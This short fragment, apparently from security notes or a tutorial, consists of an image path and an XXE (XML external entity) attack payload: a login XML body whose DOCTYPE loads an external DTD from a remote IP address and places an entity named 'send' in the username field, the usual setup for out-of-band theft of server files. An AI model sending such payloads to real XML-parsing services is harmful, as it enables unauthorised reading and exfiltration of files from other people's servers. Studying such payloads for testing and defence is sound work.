 <?xml version="1.0" ?>
<!DOCTYPE test [
<!ENTITY % file SYSTEM
"http://47.94.236.117/xiaodi.dtd">
%file;
]>
<user>
<username>
&send;
</username>
<password>
xiaodi
</password>
</user>